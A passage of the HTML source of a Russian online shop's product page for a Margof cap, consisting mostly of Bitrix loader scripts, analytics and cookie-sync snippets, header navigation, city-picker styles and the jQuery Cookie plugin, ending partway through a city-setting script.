

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/kepka_margof_miks_kod_2999.html
body_size: 43369
content:
<!DOCTYPE html>
<html>
<head>
    <title>Кепка Margof микс () KOD-2999 купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/kepka_margof_miks_kod_2999.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Кепка Margof микс () KOD-2999по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Кепка Margof микс () KOD-2999 – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176983901812340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1769838932209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769850865','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9340a3664a1a177ab91b8992285464dc'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1769838932566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176983901829061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NTg3MzkwATE4MDA5NTQ4NjUBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEzMS4wMS4yMDI2IDEyOjE0OjI1ATE4MDA5NTQ4NjUBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3NzM3NjcBMTgwMDk1NDg2NQEvAQEBAg%3D%3D&k=e033644a989c2451ecde057556f5ae2f';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Сиэтл</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
